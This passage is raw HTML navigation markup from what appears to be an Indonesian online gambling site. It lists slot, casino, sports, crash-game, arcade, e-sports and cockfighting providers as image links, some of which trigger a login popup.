        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-9.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/slot88" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-40.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/fat-panda" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-112.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/hacksaw" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-98.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/no-limit-city" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-92.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/habanero" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-16.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/microgaming" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-17.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/fivegg" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-114.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/playtech" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-2.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/spade-gaming" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-29.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/king-midas" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-116.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/fast-spin" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-110.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/vplus" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-115.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/joker" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-6.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/fachai" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-72.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/advantplay" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-54.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/smartsoft" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-108.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/naga-games" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-87.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/jdb" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-51.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/playstar" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-65.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/btgaming" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-118.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/crowd-play" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-73.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/bigpot" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-75.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/ion-slot" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-50.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/vpower" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-77.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/amb-slot" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-61.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/octoplay" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-109.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/mario-club" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-80.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/dragoonsoft" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-81.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/live22" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-45.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/cq9" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-13.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/yggdrasil" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-42.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/slots/playngo" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-3/game-code-18.webp?v=20250529);"></div>
    </a>
</li>                                        </ul>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/casino">
                                        <img alt="Live Casino" height="30" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/casino.svg?v=20250529" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/casino-active.svg?v=20250529);" width="30" />                                        Live Casino
                                    </a>
                                        <ul class="game-list" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-1.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/casino/pragmatic" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-41.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-66.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/casino/evo-gaming" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-38.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-27.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-39.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-100.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-14.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-44.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-101.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-84.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-43.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-2/game-code-10.webp?v=20250529);"></div>
    </a>
</li>                                        </ul>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/race">
                                        <img alt="Race" height="30" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/race.svg?v=20250529" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/race-active.svg?v=20250529);" width="30" />                                        Race
                                    </a>
                                        <ul class="game-list" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/race/marblex" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-10/game-code-117.webp?v=20250529);"></div>
    </a>
</li>                                        </ul>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/sport">
                                        <img alt="Olahraga" height="30" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/sports.svg?v=20250529" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/sports-active.svg?v=20250529);" width="30" />                                        Olahraga
                                    </a>
                                        <ul class="game-list" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-5.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-23.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-69.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-83.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-71.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-86.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-102.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="true">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-103.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-11.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-1/game-code-55.webp?v=20250529);"></div>
    </a>
</li>                                        </ul>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/crash-game">
                                        <img alt="Crash Game" height="30" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/crash-game.svg?v=20250529" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/crash-game-active.svg?v=20250529);" width="30" />                                        Crash Game
                                    </a>
                                        <ul class="game-list" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/crash-game/pragmatic" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-41.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/crash-game/aviator" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-82.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/crash-game/smartsoft" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-108.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/crash-game/microgaming" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-17.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/crash-game/gemini" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-107.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/crash-game/inout" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-119.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/crash-game/spade-gaming" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-29.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/crash-game/advantplay-mini-game" data-maintenance-status="true">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-62.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/crash-game/joker" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-6.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/crash-game/dragoonsoft" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-8/game-code-81.webp?v=20250529);"></div>
    </a>
</li>                                        </ul>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/arcade">
                                        <img alt="Arcade" height="30" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/arcade.svg?v=20250529" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/arcade-active.svg?v=20250529);" width="30" />                                        Arcade
                                    </a>
                                        <ul class="game-list" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/arcade/pragmatic" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-7.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/microgaming" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-17.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/hacksaw" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-98.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/king-midas" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-116.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/jili" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-70.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/gemini" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-107.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/inout" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-119.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/aviator" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-82.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/fachai" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-72.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/joker" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-6.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/btgaming" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-118.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/amb-slot" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-61.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/crowd-play" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-73.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/vpower" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-77.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/mario-club" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-80.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/dragoonsoft" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-81.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/cq9" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-13.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-96.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/jdb" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-51.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="/desktop/arcade/advantplay-mini-game" data-maintenance-status="true">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-4/game-code-62.webp?v=20250529);"></div>
    </a>
</li>                                        </ul>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/e-sports">
                                        <img alt="E-Sports" height="30" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/e-sports.svg?v=20250529" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/e-sports-active.svg?v=20250529);" width="30" />                                        E-Sports
                                    </a>
                                        <ul class="game-list" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-7/game-code-58.webp?v=20250529);"></div>
    </a>
</li>                                        </ul>
                                </li>
                                <li data-active="false">
                                    <a href="/desktop/cockfight">
                                        <img alt="Sabung Ayam" height="30" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/cockfight.svg?v=20250529" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/cockfight-active.svg?v=20250529);" width="30" />                                        Sabung Ayam
                                    </a>
                                        <ul class="game-list" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-9/game-code-111.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
